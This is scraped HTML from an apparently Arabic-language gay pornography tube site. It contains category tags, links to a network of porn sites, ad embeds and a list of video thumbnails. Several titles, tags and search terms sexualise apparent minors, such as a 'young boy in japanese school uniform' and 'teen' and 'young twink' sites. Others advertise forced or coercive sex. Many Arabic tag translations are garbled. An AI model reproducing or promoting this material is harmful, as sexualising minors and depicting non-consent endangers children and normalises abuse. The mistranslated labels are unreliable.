<a href="/ar/category/4329111559/Bodybuilder/popular/1/" target="_self">13 <span><i class="la la-tag"></i> كمال أجسام</span></a>     
       
<a href="/ar/category/4334551047/Latex/popular/1/" target="_self">19 <span><i class="la la-tag"></i> لبن</span></a>     
       
<a href="/ar/category/4331077639/Cute/popular/1/" target="_self">1013 <span><i class="la la-tag"></i> لطيف</span></a>     
       
<a href="/ar/category/4329046023/Blowjob/popular/1/" target="_self">5435 <span><i class="la la-tag"></i> لعب بالزب</span></a>     
       
<a href="/ar/category/4333633543/Handjob/popular/1/" target="_self">2770 <span><i class="la la-tag"></i> لعب باليد</span></a>     
       
<a href="/ar/category/4332650503/Football/popular/1/" target="_self">19 <span><i class="la la-tag"></i> لكرة القدم</span></a>     
       
<a href="/ar/category/4330553351/Cop/popular/1/" target="_self">43 <span><i class="la la-tag"></i> مؤتمر الأطراف</span></a>     
       
<a href="/ar/category/4294967303/Twink/popular/1/" target="_self">14540 <span><i class="la la-tag"></i> مثلي</span></a>     
       
<a href="/ar/category/4333502471/Group Sex/popular/1/" target="_self">469 <span><i class="la la-tag"></i> مجموعة الجنس</span></a>     
       
<a href="/ar/category/4337106951/Shemale/popular/1/" target="_self">53 <span><i class="la la-tag"></i> مخنث</span></a>     
       
<a href="/ar/category/4337172487/Sissy/popular/1/" target="_self">260 <span><i class="la la-tag"></i> مخنث</span></a>     
       
<a href="/ar/category/4330356743/Coach/popular/1/" target="_self">81 <span><i class="la la-tag"></i> مدرب</span></a>     
       
<a href="/ar/category/4338024455/Teen/popular/1/" target="_self">2276 <span><i class="la la-tag"></i> مراهق</span></a>     
       
<a href="/ar/category/4334813191/Masturbating/popular/1/" target="_self">180 <span><i class="la la-tag"></i> مرج</span></a>     
       
<a href="/ar/category/4337762311/Stud/popular/1/" target="_self">172 <span><i class="la la-tag"></i> مسمار</span></a>     
       
<a href="/ar/category/4335468551/Office/popular/1/" target="_self">106 <span><i class="la la-tag"></i> مكتب</span></a>     
       
<a href="/ar/category/4338352135/Uniform/popular/1/" target="_self">126 <span><i class="la la-tag"></i> منتظم</span></a>     
       
<a href="/ar/category/4330881031/Cum/popular/1/" target="_self">1030 <span><i class="la la-tag"></i> نائب الرئيس</span></a>     
       
<a href="/ar/category/4335271943/Nerdy/popular/1/" target="_self">40 <span><i class="la la-tag"></i> نردي</span></a>     
       
<a href="/ar/category/4333305863/Glasses/popular/1/" target="_self">50 <span><i class="la la-tag"></i> نظارات</span></a>     
       
<a href="/ar/category/4335796231/Orgasm/popular/1/" target="_self">85 <span><i class="la la-tag"></i> هزة الجماع</span></a>     
       
<a href="/ar/category/4334026759/Indian/popular/1/" target="_self">479 <span><i class="la la-tag"></i> هندي</span></a>     
       
<a href="/ar/category/4333830151/Hentai/popular/1/" target="_self">83 <span><i class="la la-tag"></i> هينتاي</span></a>     
       
<a href="/ar/category/4329570311/Brutal/popular/1/" target="_self">8 <span><i class="la la-tag"></i> وحشية</span></a>     
       
<a href="/ar/category/4337434631/Solo/popular/1/" target="_self">751 <span><i class="la la-tag"></i> وحيد</span></a>     
       
<a href="/ar/category/4337238023/Skinny/popular/1/" target="_self">1413 <span><i class="la la-tag"></i> ونحيل</span></a>     
       
<a href="/ar/category/4335534087/Oiled/popular/1/" target="_self">29 <span><i class="la la-tag"></i> يتأهل</span></a>     
       
<a href="/ar/category/4331208711/Dating/popular/1/" target="_self">4 <span><i class="la la-tag"></i> يرجع تاريخها</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>لدينا شبكة</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://gaymenoldporn.com/" data-ct="4146297647"><i class="la la-chevron-circle-right"></i> gaymenoldporn.com</a><a href="https://twinkboy.org/" data-ct="1671572375"><i class="la la-chevron-circle-right"></i> TwinkBoy.org</a><a href="https://freegaydaddyporn.net/" data-ct="2987039808"><i class="la la-chevron-circle-right"></i> FreeGayDaddyPorn</a><a href="https://youngtwinkstube.net/" data-ct="2432763214"><i class="la la-chevron-circle-right"></i> YoungTwinksTube</a><a href="https://oldmangayporn.org/" data-ct="1690124936"><i class="la la-chevron-circle-right"></i> oldmangayporn</a><a href="https://gaydadporn.com/" data-ct="3889606991"><i class="la la-chevron-circle-right"></i> gaydadporn</a><a href="https://twinkboys.org/" data-ct="2948357551"><i class="la la-chevron-circle-right"></i> TwinkBoys</a><a href="https://maturegayporntube.net/" data-ct="875439053"><i class="la la-chevron-circle-right"></i> MatureGayPornTube</a><a href="https://gaytubemovies.org/" data-ct="877518836"><i class="la la-chevron-circle-right"></i> GayTubeMovies.org</a><a href="https://twinkscumming.net/" data-ct="1077434476"><i class="la la-chevron-circle-right"></i> twinkscumming.net</a><a href="https://bluexhamster.com/" data-ct="1225833197"><i class="la la-chevron-circle-right"></i> BluexHamster.com</a><a href="https://gaysextubes.net/" data-ct="1263386056"><i class="la la-chevron-circle-right"></i> GaySexTubes.net</a><a href="https://1gaydaddytube.com/" data-ct="1291674471"><i class="la la-chevron-circle-right"></i> GayDaddyTube</a><a href="https://fatgaymen.net/" data-ct="1313745986"><i class="la la-chevron-circle-right"></i> fatgaymen</a><a href="https://twinkteens.net/" data-ct="1453430004"><i class="la la-chevron-circle-right"></i> twinkteens</a><a href="https://gaydaddysporn.com/" data-ct="1509745864"><i class="la la-chevron-circle-right"></i> gaydaddysporn</a><a href="https://gaydaddyporn.me" data-ct="1622410327"><i class="la la-chevron-circle-right"></i> GayDaddyPorn.me</a><a href="https://teentwink.org" data-ct="791991742"><i class="la la-chevron-circle-right"></i> TeenTwink.org</a><a href="http://gaydaddyvideos.me/" data-ct="753133490"><i class="la la-chevron-circle-right"></i> GayDaddyVideos</a><a href="https://gaypornwitholdmen.com/" data-ct="1717951973"><i class="la la-chevron-circle-right"></i> gaypornwitholdmen</a><a href="https://fatgayguys.com/" data-ct="1736231602"><i class="la la-chevron-circle-right"></i> fatgayguys</a><a href="https://gaydaddies.net/" data-ct="1812466093"><i class="la la-chevron-circle-right"></i> GayDaddies.net</a><a href="https://oldmangayporn.com/" data-ct="1914584814"><i class="la la-chevron-circle-right"></i> oldmangayporn.com</a><a href="https://gayporndaddy.icu/" data-ct="1919549017"><i class="la la-chevron-circle-right"></i> gayporndaddy.icu</a><a href="https://twinkdick.net/" data-ct="2015441875"><i class="la la-chevron-circle-right"></i> twinkdick</a><a href="https://gaymusclebears.org" data-ct="2161143467"><i class="la la-chevron-circle-right"></i> GayMuscleBears.org</a><a href="https://gayfatporn.net/" data-ct="2233899494"><i class="la la-chevron-circle-right"></i> gayfatporn</a><a href="https://fatgaytube.org/" data-ct="89788518"><i class="la la-chevron-circle-right"></i> fatgaytube</a><a href="https://gaybearporntube.com/" data-ct="717620721"><i class="la la-chevron-circle-right"></i> GayBearTubePorn</a><a href="http://twinkcock.org/" data-ct="2446041231"><i class="la la-chevron-circle-right"></i> TwinkCock.org</a><a href="https://gaymaturetube.org/" data-ct="2528227301"><i class="la la-chevron-circle-right"></i> GayMatureTube</a><a href="https://gaybearvideo.org/" data-ct="2537629738"><i class="la la-chevron-circle-right"></i> GayBearVideo</a><a href="https://gaybearvideos.net/" data-ct="2590498530"><i class="la la-chevron-circle-right"></i> GayBearVideos</a><a href="https://gaybearsporn.org/" data-ct="2677409804"><i class="la la-chevron-circle-right"></i> GayBearsPorn.org</a><a href="https://younggaytwinks.net" data-ct="2871515108"><i class="la la-chevron-circle-right"></i> YoungGayTwinks.net</a><a href="https://gaybearsfucking.net/" data-ct="2872934549"><i class="la la-chevron-circle-right"></i> GayBearsFucking</a><a href="https://freegaybearporn.net/" data-ct="681676344"><i class="la la-chevron-circle-right"></i> FreeGayBearPorn.net</a><a href="https://teentwink.net" data-ct="2949348033"><i class="la la-chevron-circle-right"></i> TeenTwink</a><a href="https://gaydaddiestube.com/" data-ct="669641849"><i class="la la-chevron-circle-right"></i> GayDaddiesTube.com</a><a href="https://twinksfuck.org/" data-ct="3076522738"><i class="la la-chevron-circle-right"></i> TwinksFuck.org</a><a href="https://freegaytwinkporn.net" data-ct="3148400063"><i class="la la-chevron-circle-right"></i> FreeGayTwinkPorn.net</a><a href="https://porndadgay.com/" data-ct="3176141763"><i class="la la-chevron-circle-right"></i> porndadgay</a><a href="https://gaydaddytube.org/" data-ct="3244213549"><i class="la la-chevron-circle-right"></i> GayDaddyTube.org</a><a href="https://twinkvideo.org/" data-ct="3332868022"><i class="la la-chevron-circle-right"></i> TwinkVideo.org</a><a href="https://daddygayporn.icu/" data-ct="3675184053"><i class="la la-chevron-circle-right"></i> daddygayporn.icu</a><a href="https://twinkteen.net/" data-ct="3716351201"><i class="la la-chevron-circle-right"></i> TwinkTeen.net</a><a href="https://twinkvideos.org/" data-ct="3815786589"><i class="la la-chevron-circle-right"></i> TwinkVideos.org</a><a href="https://gaydaddyvideos.org/" data-ct="579893961"><i class="la la-chevron-circle-right"></i> GayDaddyVideos.org</a><a href="https://gaybeartube.net/" data-ct="3894886327"><i class="la la-chevron-circle-right"></i> gaybeartube.net</a><a href="http://cutetwinks.org/" data-ct="4003874204"><i class="la la-chevron-circle-right"></i> CuteTwinks.org</a><a href="https://gaydaddyporn.org/" data-ct="4072422365"><i class="la la-chevron-circle-right"></i> gaydaddyporn</a><a href="http://twinkteenboys.net" data-ct="4084589178"><i class="la la-chevron-circle-right"></i> TwinkTeenBoys</a><a href="https://1gaybears.com/" data-ct="4136280453"><i class="la la-chevron-circle-right"></i> GayBears</a><a href="https://maturegaysextube.com" data-ct="2417397205"><i class="la la-chevron-circle-right"></i> MatureGaySexTube</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; twinkvids.org All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"58f7366db5ef4e279cebebd4eff5b490","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://twinkvids.org/ar/category/4338352135/Uniform/popular/1/js/jquery.min.js
body_size: 16352
content:
 
<!DOCTYPE html>
<html lang="ar">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>يدس طرفه عين - Explore an exciting world of hardcore منتظم twink porn</title>
        <meta name="description" content="View exciting منتظم twink videos now! Enjoy amateur and professional content featuring the hottest twink action." />
        <link rel="alternate" hreflang="ar" href="/ar/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/4338352135/Uniform/popular/1/" />
 
        <link rel="canonical" href="https://twinkvids.org/en/category/4338352135/Uniform/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=4338352135;</script>
<script src="/js/s8veHJg3NdI6MXTCkEYwR1He.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Twink<span>Vids</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/men/twinks" title="Live Nude Twinks"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="البحث عن"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/ar/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/ar/search/2LXYutmK2LE/" target="_self" title="صغير"><i class="la la-search"></i> صغير</a> <a href="/ar/search/2LPYp9iu2YYg2LPZg9izINi52LHYqNmKIGdheSB0d2lua3M/" target="_self" title="ساخن سكس عربي gay twinks"><i class="la la-search"></i> ساخن سكس عربي gay twinks</a> <a href="/ar/search/2KfZhNi52LHYqNmK/" target="_self" title="العربي"><i class="la la-search"></i> العربي</a> <a href="/ar/search/2YPYqNmK2LEg2YjYtdi62YrYsQ/" target="_self" title="كبير وصغير"><i class="la la-search"></i> كبير وصغير</a> <a href="/ar/search/2YXYsdin2YfZgg/" target="_self" title="مراهق"><i class="la la-search"></i> مراهق</a> <a href="/ar/search/2KfZiNmEINmF2LHYqQ/" target="_self" title="اول مرة"><i class="la la-search"></i> اول مرة</a> <a href="/ar/search/2KfZhNmF2LHYqSDYp9mE2KPZiNmE2Ykg2LTYsdis2Yo/" target="_self" title="المرة الأولى شرجي"><i class="la la-search"></i> المرة الأولى شرجي</a> <a href="/ar/search/2YXYrtmG2Ks/" target="_self" title="مخنث"><i class="la la-search"></i> مخنث</a> <a href="/ar/search/2LHZiNiz2YrZitmG/" target="_self" title="روسيين"><i class="la la-search"></i> روسيين</a> <a href="/ar/search/2LLYqCDZg9io2YrYsQ/" target="_self" title="زب كبير"><i class="la la-search"></i> زب كبير</a> <a href="/ar/search/2KfZhNmG2YjZhQ/" target="_self" title="النوم"><i class="la la-search"></i> النوم</a> <a href="/ar/search/2YXYq9mE2Yo/" target="_self" title="مثلي"><i class="la la-search"></i> مثلي</a> <a href="/ar/search/2YTYrdizINi32YrYsg/" target="_self" title="لحس طيز"><i class="la la-search"></i> لحس طيز</a> <a href="/ar/search/2LTYutmEINmF2YbYstmE2Yo/" target="_self" title="شغل منزلي"><i class="la la-search"></i> شغل منزلي</a> <a href="/ar/search/2KjZiNmK/" target="_self" title="بوي"><i class="la la-search"></i> بوي</a> <a href="/ar/search/2KPZhtir2Yk/" target="_self" title="أنثى"><i class="la la-search"></i> أنثى</a> <a href="/ar/search/2KzZhtizINmD2KfZhdmE/" target="_self" title="جنس كامل"><i class="la la-search"></i> جنس كامل</a> <a href="/ar/search/2KfZhNij2LTZgtix/" target="_self" title="الأشقر"><i class="la la-search"></i> الأشقر</a> <a href="/ar/search/2LXYr9mK2YIg2YTZgdiq2KfYqQ/" target="_self" title="صديق لفتاة"><i class="la la-search"></i> صديق لفتاة</a> <a href="/ar/search/2LPZiNmE2Ygg2KfZhNin2LPYqtmF2YbYp9ih/" target="_self" title="سولو الاستمناء"><i class="la la-search"></i> سولو الاستمناء</a> <a href="/ar/search/2YTZg9ix2Kkg2KfZhNmC2K_ZhQ/" target="_self" title="لكرة القدم"><i class="la la-search"></i> لكرة القدم</a> <a href="/ar/search/2LnZhNin2YLYqSDYs9mK2LfYsdip/" target="_self" title="علاقة سيطرة"><i class="la la-search"></i> علاقة سيطرة</a> <a href="/ar/search/aGFuZGpvYiDYp9mE2LTYqNin2Kg/" target="_self" title="handjob الشباب"><i class="la la-search"></i> handjob الشباب</a> <a href="/ar/search/2KfZitmF2Yg/" target="_self" title="ايمو"><i class="la la-search"></i> ايمو</a> <a href="/ar/search/2YPYp9mF2YrYsdinINmI2YrYqA/" target="_self" title="كاميرا ويب"><i class="la la-search"></i> كاميرا ويب</a> <a href="/ar/search/2KfZhNmE2LnYqCDYp9mE2LTYsdis/" target="_self" title="اللعب الشرج"><i class="la la-search"></i> اللعب الشرج</a> <a href="/ar/search/2LfZitiy/" target="_self" title="طيز"><i class="la la-search"></i> طيز</a> <a href="/ar/search/2LPZhdmK2YY/" target="_self" title="سمين"><i class="la la-search"></i> سمين</a> <a href="/ar/search/2YLYsNmBINiv2KfYrtmEINin2YTZg9iz/" target="_self" title="قذف داخل الكس"><i class="la la-search"></i> قذف داخل الكس</a> <a href="/ar/search/2YTYt9mK2YE/" target="_self" title="لطيف"><i class="la la-search"></i> لطيف</a> <a href="/ar/search/2YfZhtiv2Yo/" target="_self" title="هندي"><i class="la la-search"></i> هندي</a> <a href="/ar/search/2YXYttix2YjYqCDYudmE2Ykg2KfZhNi32YrYsg/" target="_self" title="مضروب على الطيز"><i class="la la-search"></i> مضروب على الطيز</a> <a href="/ar/search/2LnZhtmK2YE/" target="_self" title="عنيف"><i class="la la-search"></i> عنيف</a> <a href="/ar/search/2K3Zhdin2YU/" target="_self" title="حمام"><i class="la la-search"></i> حمام</a> <a href="/ar/search/2LLZiNis2YrZhg/" target="_self" title="زوجين"><i class="la la-search"></i> زوجين</a> <a href="/ar/search/2KfZhNij2YjYsdmI2KjZig/" target="_self" title="الأوروبي"><i class="la la-search"></i> الأوروبي</a> <a href="/ar/search/2YPZhNin2LPZitmD/" target="_self" title="كلاسيك"><i class="la la-search"></i> كلاسيك</a> <a href="/ar/search/2KPZhNmF/" target="_self" title="ألم"><i class="la la-search"></i> ألم</a> <a href="/ar/search/2YfYstipINin2YTYrNmF2KfYuQ/" target="_self" title="هزة الجماع"><i class="la la-search"></i> هزة الجماع</a> <a href="/ar/search/2KjZiNiz/" target="_self" title="بوس"><i class="la la-search"></i> بوس</a> <a href="/ar/search/2YjZhtit2YrZhA/" target="_self" title="ونحيل"><i class="la la-search"></i> ونحيل</a> <a href="/ar/search/2KfZhNmK2KfYqNin2YbZitip/" target="_self" title="اليابانية"><i class="la la-search"></i> اليابانية</a> <a href="/ar/search/2KjYp9io2Kc/" target="_self" title="بابا"><i class="la la-search"></i> بابا</a> <a href="/ar/search/2KfZhNin2LPYqtmF2YbYp9ihINin2YTYudin2YXYqQ/" target="_self" title="الاستمناء العامة"><i class="la la-search"></i> الاستمناء العامة</a> <a href="/ar/search/2YLYsNmB/" target="_self" title="قذف"><i class="la la-search"></i> قذف</a> <a href="/ar/search/2KfZhNmC2LPYsdmK/" target="_self" title="القسري"><i class="la la-search"></i> القسري</a> <a href="/ar/search/2KfZhNmB2LHZhtiz2YrYqQ/" target="_self" title="الفرنسية"><i class="la la-search"></i> الفرنسية</a> <a href="/ar/search/2LTYsdis2Yo/" target="_self" title="شرجي"><i class="la la-search"></i> شرجي</a> <a href="/ar/search/2YHZiiDYp9mE2LTYp9ix2Lk/" target="_self" title="في الشارع"><i class="la la-search"></i> في الشارع</a> <a href="/ar/search/2KzZhtiz2Yog2KvZhtin2KbZig/" target="_self" title="جنسي ثنائي"><i class="la la-search"></i> جنسي ثنائي</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/ar/category/4338352135/Uniform/latest/1/" target="_self">Most Recent</a>
                        <a href="/ar/category/4338352135/Uniform/popular/1/" target="_self">المصنفة</a>
                    </div>
                </div>
                
            </div>
            
            <h1>منتظم @ يدس طرفه عين</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/ar/video/4779402823217303742/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4253d98b9c5dd0be" src="/thumbs/742/4779402823217303742_0.jpg" alt="Nurse caring boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 204</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 2:16</span>
                        </div>
                        <p>Nurse caring boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/5158069863618715113/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="479525365ba41de9" src="/thumbs/113/5158069863618715113_0.jpg" alt="Gay sex bear fucks twink movie Get nailed by the police" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 178</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Gay sex bear fucks twink movie Get nailed by the police</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852735218078581/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9f9315375" src="/thumbs/581/2705852735218078581_0.jpg" alt="Nippon San Nin Cosplay Crossdressing" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2140</span>
                            <span><i class="la la-play"></i> 17.05.2020</span>
                            <span><i class="la la-clock"></i> 10:52</span>
                        </div>
                        <p>Nippon San Nin Cosplay Crossdressing</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852734671489948/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d89d0b9c" src="/thumbs/948/2705852734671489948_0.jpg" alt="Cute young boy in japanese school uniform 3" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1483</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 1:56</span>
                        </div>
                        <p>Cute young boy in japanese school uniform 3</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/4368031057881123300/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3c9e5d1ab4e0c9e4" src="/thumbs/300/4368031057881123300_0.jpg" alt="Rather than calling the police, the two guards lessen the boy's punishment and decide to straighten him out themselves" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 121</span>
                            <span><i class="la la-play"></i> 16.03.2024</span>
                            <span><i class="la la-clock"></i> 15:19</span>
                        </div>
                        <p>Rather than calling the police, the two guards lessen the boy's punishment and decide to straighten him out themselves</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731458093425/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb919148171" src="/thumbs/425/2705852731458093425_0.jpg" alt="Sexy Superman Male Stripper Cosplay Clark Kent Logan Ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 187</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 11:44</span>
                        </div>
                        <p>Sexy Superman Male Stripper Cosplay Clark Kent Logan Ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/5444830300024385670/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4b8fec4f573cb086" src="/thumbs/670/5444830300024385670_0.jpg" alt="HUGE POLICE GANG BANG 3" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 112</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 5:44</span>
                        </div>
                        <p>HUGE POLICE GANG BANG 3</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733939739136/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9acff6a00" src="/thumbs/136/2705852733939739136_0.jpg" alt="Sexy Superman Stripper Logan Fucks Ass Sucks Dildos Cosplay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 104</span>
                            <span><i class="la la-play"></i> 25.06.2020</span>
                            <span><i class="la la-clock"></i> 12:32</span>
                        </div>
                        <p>Sexy Superman Stripper Logan Fucks Ass Sucks Dildos Cosplay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733253030373/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9841111e5" src="/thumbs/373/2705852733253030373_0.jpg" alt="Turkish boy Baris - jerking in football uniform" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 168</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 15:55</span>
                        </div>
                        <p>Turkish boy Baris - jerking in football uniform</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/16254143892836400504/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e19251c09c993d78" src="/thumbs/504/16254143892836400504_0.jpg" alt="Genshin Impact Yaoi - Venti Hard sex and some orgasm - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 28</span>
                            <span><i class="la la-play"></i> 3.03.2024</span>
                            <span><i class="la la-clock"></i> 12:50</span>
                        </div>
                        <p>Genshin Impact Yaoi - Venti Hard sex and some orgasm - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/8378484153322620642/" class="trd">
                        <div class="pic rectangle-ratio">
